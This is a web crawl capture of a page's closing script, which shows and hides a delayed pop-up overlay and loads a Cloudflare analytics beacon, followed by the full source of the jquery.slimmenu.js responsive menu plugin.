let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1331
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );